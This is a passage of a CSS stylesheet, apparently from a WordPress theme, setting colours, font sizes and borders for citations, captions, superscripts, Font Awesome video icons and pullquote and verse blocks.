  color: #99aebb;
}

cite {
  font-size: 0.8em;
  color: #99AEBB;
  text-align: center;
}

figcaption {
  color: #99AEBB;
  text-align: center;
}

sup {
  font-size: 0.8em;
  color: #99AEBB;
}

.fa.fa-play-circle-o {
  color: #f0972d;
  position: absolute;
  left: 1px;
  top: 2px;
  right: 1px;
}

.fa.fa-video-camera {
  color: #f0972d;
  font-size: 24px;
  background-color: #ffffff;
  border-color: #ffffff;
  border-style: solid;
  border-width: 10px;
  border-radius: 50%;
}

.wp-block-pullquote.is-style-solid-color blockquote {
  border-left-style: hidden;
  text-align: left;
}

.wp-block-verse {
  word-break: normal;
}

em {
  font-size: 1.1em;
}